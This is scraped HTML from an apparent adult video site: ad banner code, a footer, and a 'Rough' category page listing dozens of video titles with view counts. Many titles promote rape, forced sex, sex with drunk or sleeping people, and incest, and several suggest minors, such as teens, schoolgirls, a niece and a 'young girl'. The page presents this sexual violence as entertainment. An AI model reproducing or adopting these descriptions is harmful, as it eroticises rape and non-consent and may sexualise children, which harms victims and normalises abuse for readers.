                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; rapevideossite.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72fa9d97638a45eeb310adee61ec1aec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://rapevideossite.com/en/search/cmFwZQ/js/jquery.min.js
body_size: 14636
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Discover the latest Rough rape videos right here on our site.</title>
        <meta name="description" content="Explore a range of the most compelling and intense Rough videos ever filmed." />
        <link rel="alternate" hreflang="en" href="/en/category/82/Rough/popular/1/" />
 
        <link rel="canonical" href="https://rapevideossite.com/en/category/82/Rough/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=82;</script>
<script src="/js/8GMxTaPxQjv3ocmTV4CP22C.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rape</span> <i class="la la-play"></i>Videos Site</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/couples" title="Anal Live Sex Cams"><i class="la la-play"></i> Anal Live Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/" title="Rough Porn Sites"><i class="la la-bookmark-o"></i> Rough Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Rough @ Rape Videos Site</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/82/Rough/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/82/Rough/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639143184480/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" alt="Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM" width="380" height="214">
                                    <p>Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 104218</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2239686320122620269/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1f14f6d77f35e96d" src="/thumbs/269/2239686320122620269_0.jpg" alt="Je me fais Sodomiser à sec par mon Voisin et il ce vide les Couilles pleines dedans" width="380" height="214">
                                    <p>Je me fais Sodomiser à sec par mon Voisin et il ce vide les Couilles pleines dedans</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 227</li>
                                <li><i class="la la-clock-o"></i> 11:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639607525597/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg" alt="Cuckolding gf fucked by a strangers cock" width="380" height="214">
                                    <p>Cuckolding gf fucked by a strangers cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 111144</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637391086311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1033f102e7" src="/thumbs/311/3824942637391086311_0.jpg" alt="humillated and forced in apartment" width="380" height="214">
                                    <p>humillated and forced in apartment</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11622</li>
                                <li><i class="la la-clock-o"></i> 17:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2226896179468636743/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg" alt="forbidden scandal sex real korean mom s. webcam hardcore sex" width="380" height="214">
                                    <p>forbidden scandal sex real korean mom s. webcam hardcore sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7849</li>
                                <li><i class="la la-clock-o"></i> 9:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/992884624587622087/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dc76f4e377e06c7" src="/thumbs/87/992884624587622087_0.jpg" alt="girls crying and screaming whilst being violently fucked in the amateur porn." width="380" height="214">
                                    <p>girls crying and screaming whilst being violently fucked in the amateur porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10947</li>
                                <li><i class="la la-clock-o"></i> 1:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1362661443750346800/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg" alt="drunk girl getting brutally raped in a free rape psycho-thrillers movie." width="380" height="214">
                                    <p>drunk girl getting brutally raped in a free rape psycho-thrillers movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29138</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637530804140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103c44efac" src="/thumbs/140/3824942637530804140_0.jpg" alt="Desigf3 destroyed and jizzed with cum bath" width="380" height="214">
                                    <p>Desigf3 destroyed and jizzed with cum bath</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 7:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1202209655414270737/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="10af1b4fe0832b11" src="/thumbs/737/1202209655414270737_0.jpg" alt="drunk girls forced to have anal sex in rape porn videos." width="380" height="214">
                                    <p>drunk girls forced to have anal sex in rape porn videos.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3103</li>
                                <li><i class="la la-clock-o"></i> 4:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640051664642/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d2863702" src="/thumbs/642/3824942640051664642_0.jpg" alt="the school counselor" width="380" height="214">
                                    <p>the school counselor</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1938</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1349119878089189456/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12b9096194eca850" src="/thumbs/456/1349119878089189456_0.jpg" alt="incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn" width="380" height="214">
                                    <p>incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8553</li>
                                <li><i class="la la-clock-o"></i> 5:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2588698487007908616/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg" alt="mother allows her daughter to watch a homemade porn rape scene to learn about rough sex." width="380" height="214">
                                    <p>mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 28651</li>
                                <li><i class="la la-clock-o"></i> 12:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7956729383729127249/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg" alt="girl getting fucked hard on rape porn causes underground violent sex." width="380" height="214">
                                    <p>girl getting fucked hard on rape porn causes underground violent sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 23440</li>
                                <li><i class="la la-clock-o"></i> 5:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15594769513485525271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d86bc03f75656117" src="/thumbs/271/15594769513485525271_0.jpg" alt="drunk wive forced into brutal porn scene and brutally fuck by mysterious asshole." width="380" height="214">
                                    <p>drunk wive forced into brutal porn scene and brutally fuck by mysterious asshole.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639336494116/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a7e59424" src="/thumbs/116/3824942639336494116_0.jpg" alt="Fucking my niece while sleeping" width="380" height="214">
                                    <p>Fucking my niece while sleeping</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33711</li>
                                <li><i class="la la-clock-o"></i> 11:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2736572521972792284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25fa4235b2487bdc" src="/thumbs/284/2736572521972792284_0.jpg" alt="the hot milf was humiliated and degraded in the rough rape porn movie." width="380" height="214">
                                    <p>the hot milf was humiliated and degraded in the rough rape porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1883</li>
                                <li><i class="la la-clock-o"></i> 6:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2310414217138600441/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg" alt="forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex." width="380" height="214">
                                    <p>forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20466</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638527585651/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)" width="380" height="214">
                                    <p>Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11652</li>
                                <li><i class="la la-clock-o"></i> 2:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638969951861/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg" alt="This is brutal!" width="380" height="214">
                                    <p>This is brutal!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36518</li>
                                <li><i class="la la-clock-o"></i> 5:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636725029519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100c3dca8f" src="/thumbs/519/3824942636725029519_0.jpg" alt="Karpuzcu (Turkish) Lady get Molested by gang" width="380" height="214">
                                    <p>Karpuzcu (Turkish) Lady get Molested by gang</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29834</li>
                                <li><i class="la la-clock-o"></i> 4:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2510038433995726659/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="22d572a82ee49f43" src="/thumbs/659/2510038433995726659_0.jpg" alt="pretty girl forced to do forced family porn movie." width="380" height="214">
                                    <p>pretty girl forced to do forced family porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20758</li>
                                <li><i class="la la-clock-o"></i> 5:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637171888217/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1026e05059" src="/thumbs/217/3824942637171888217_0.jpg" alt="Drunk german redhead gets fucked so hard she passes out" width="380" height="214">
                                    <p>Drunk german redhead gets fucked so hard she passes out</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 15:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3465988452253762582/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg" alt="sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men." width="380" height="214">
                                    <p>sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5981</li>
                                <li><i class="la la-clock-o"></i> 15:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11909671587527987680/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a547a7356e2b11e0" src="/thumbs/680/11909671587527987680_0.jpg" alt="Gf thick butt WIFE welcome the new year getting a rough fuck from her boss" width="380" height="214">
                                    <p>Gf thick butt WIFE welcome the new year getting a rough fuck from her boss</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 11:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5171298635693570583/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="47c424b5dffa3a17" src="/thumbs/583/5171298635693570583_0.jpg" alt="the young girl was orally and anally violated in a brutal rape sex video recorded on an amateur homemade." width="380" height="214">
                                    <p>the young girl was orally and anally violated in a brutal rape sex video recorded on an amateur homemade.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3138</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637887786111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10518c0c7f" src="/thumbs/111/3824942637887786111_0.jpg" alt="Virgin" width="380" height="214">
                                    <p>Virgin</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3321</li>
                                <li><i class="la la-clock-o"></i> 1:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640059217653/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="rainporn.com deflower a Japanese school girl" width="380" height="214">
                                    <p>rainporn.com deflower a Japanese school girl</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36633</li>
                                <li><i class="la la-clock-o"></i> 13:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1713678249710820039/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17c83549e5539ac7" src="/thumbs/39/1713678249710820039_0.jpg" alt="a sexy milf in amateur rape porn brutal forced during rough sex and violent sex." width="380" height="214">
                                    <p>a sexy milf in amateur rape porn brutal forced during rough sex and violent sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 16:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17168009323960405298/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ee41058527410d32" src="/thumbs/298/17168009323960405298_0.jpg" alt="Genuine home-made. Russian escort Milf is roughly fucked. Fuck meet, doggy-style" width="380" height="214">
                                    <p>Genuine home-made. Russian escort Milf is roughly fucked. Fuck meet, doggy-style</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 11:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640319396811/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e27b7bcb" src="/thumbs/811/3824942640319396811_0.jpg" alt="Forced Anal Neighbor&rsquo;s Teen Daughter" width="380" height="214">
                                    <p>Forced Anal Neighbor&rsquo;s Teen Daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 6:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7186972765495680058/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="63bd41a6e9c6dc3a" src="/thumbs/58/7186972765495680058_0.jpg" alt="girl drunk in a xxx rape scene, with mom forced to a rough sex." width="380" height="214">
                                    <p>girl drunk in a xxx rape scene, with mom forced to a rough sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12535</li>
                                <li><i class="la la-clock-o"></i> 4:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3725414358354648783/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="33b3549eeede5ecf" src="/thumbs/783/3725414358354648783_0.jpg" alt="he teaches his stepsister how to masturbate to reach an orgasm" width="380" height="214">
                                    <p>he teaches his stepsister how to masturbate to reach an orgasm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 252</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733692690611/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99e45c0b3" src="/thumbs/611/2705852733692690611_0.jpg" alt="You have Sugar ?" width="380" height="214">
                                    <p>You have Sugar ?</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6172</li>
                                <li><i class="la la-clock-o"></i> 19:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8492275306791856153/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="75da9f65c4266819" src="/thumbs/153/8492275306791856153_0.jpg" alt="rough brazilian carnaval samba fuck orgy" width="380" height="214">
                                    <p>rough brazilian carnaval samba fuck orgy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 12:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638233985680/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10662ea290" src="/thumbs/680/3824942638233985680_0.jpg" alt="Pkf Exterminating Lara Croft Stella Cox" width="380" height="214">
                                    <p>Pkf Exterminating Lara Croft Stella Cox</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17543</li>
                                <li><i class="la la-clock-o"></i> 18:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639708347520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10be0f9c80" src="/thumbs/520/3824942639708347520_0.jpg" alt="Brother Fuck His Step Sister With His Friend" width="380" height="214">
                                    <p>Brother Fuck His Step Sister With His Friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1594</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731192950539/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90946bf0b" src="/thumbs/539/2705852731192950539_0.jpg" alt="Tight babe crying from brutal treatment" width="380" height="214">
                                    <p>Tight babe crying from brutal treatment</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3792</li>
                                <li><i class="la la-clock-o"></i> 0:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640750142274/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fc282342" src="/thumbs/274/3824942640750142274_0.jpg" alt="her name please" width="380" height="214">
                                    <p>her name please</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12296</li>
                                <li><i class="la la-clock-o"></i> 13:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7684825357400022892/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6aa5fbf254be1f6c" src="/thumbs/892/7684825357400022892_0.jpg" alt="Bent over massive bum bdsm gangbanged" width="380" height="214">
                                    <p>Bent over massive bum bdsm gangbanged</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/579312255677441123/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="80a216d5daf2463" src="/thumbs/123/579312255677441123_0.jpg" alt="amateur homemade movie of teen getting raped." width="380" height="214">
                                    <p>amateur homemade movie of teen getting raped.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3252</li>
                                <li><i class="la la-clock-o"></i> 5:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4809746595896860699/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="42bfa70bbc13a01b" src="/thumbs/699/4809746595896860699_0.jpg" alt="s.ing Mom got pregnant! s. drops for the mature m.." width="380" height="214">
                                    <p>s.ing Mom got pregnant! s. drops for the mature m..</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 20:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1961161540978695990/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1b377207e5315f36" src="/thumbs/990/1961161540978695990_0.jpg" alt="cute girl brutally forced to do rape porn movie." width="380" height="214">
                                    <p>cute girl brutally forced to do rape porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1161</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/549748813952068545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7a119a2334e2bc1" src="/thumbs/545/549748813952068545_0.jpg" alt="a drunk girl being brutally fucked in a rape movie, pleasuring her big dick." width="380" height="214">
                                    <p>a drunk girl being brutally fucked in a rape movie, pleasuring her big dick.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9842</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639926582085/" class="trd">
